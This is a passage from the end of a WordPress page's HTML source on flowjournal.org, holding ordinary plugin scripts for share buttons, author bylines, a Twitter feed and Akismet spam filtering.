<script>function expand(e){e.style.display="none"==e.style.display?"block":"none"}function wpex_toggle(e,n,l){el=document.getElementById("wpexlink"+e),el.innerHTML=el.innerHTML==n?l:n,expand(document.getElementById("wpex"+e))}</script><style type="text/css" data-ctf-style="2">.ctf-feed-2.ctf-regular-style .ctf-item, .ctf-feed-2 .ctf-header{border-bottom:1px solid #DDD!important;}</style><script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.6"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"sharetoolbox":{"numPreferredServices":5,"counts":"one","size":"16px","style":"fixed","shareCountThreshold":0,"elements":".addthis_inline_share_toolbox_above,.at-above-post,.at-above-post-page"}}]; } else { window.addthis_layers_tools.push({"sharetoolbox":{"numPreferredServices":5,"counts":"one","size":"16px","style":"fixed","shareCountThreshold":0,"elements":".addthis_inline_share_toolbox_above,.at-above-post,.at-above-post-page"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.6","plugin_mode":"WordPress","anonymous_profile_id":"wp-e7f0eb07501e64044e5a7034a2058e1d","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-e7f0eb07501e64044e5a7034a2058e1d" async="async"></script><script type="text/javascript" id="molongui-authorship-byline-js-extra">
/* <![CDATA[ */
var molongui_authorship_byline_params = {"byline_prefix":"","byline_suffix":"","byline_separator":", ","byline_last_separator":" and ","byline_link_title":"View all posts by","byline_link_class":"","byline_dom_tree":"","byline_dom_prepend":"","byline_dom_append":"","byline_decoder":"v3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flowjournal.org/wp-content/plugins/molongui-authorship/assets/js/byline.334a.min.js?ver=4.9.4" id="molongui-authorship-byline-js"></script>
<script defer type="text/javascript" src="https://www.flowjournal.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1736290007" id="akismet-frontend-js"></script>
<script type="text/javascript" id="ctf_scripts-js-extra">
/* <![CDATA[ */
var ctf = {"ajax_url":"https:\/\/www.flowjournal.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flowjournal.org/wp-content/plugins/custom-twitter-feeds/js/ctf-scripts.min.js?ver=2.2.2" id="ctf_scripts-js"></script>
</body>
</html>
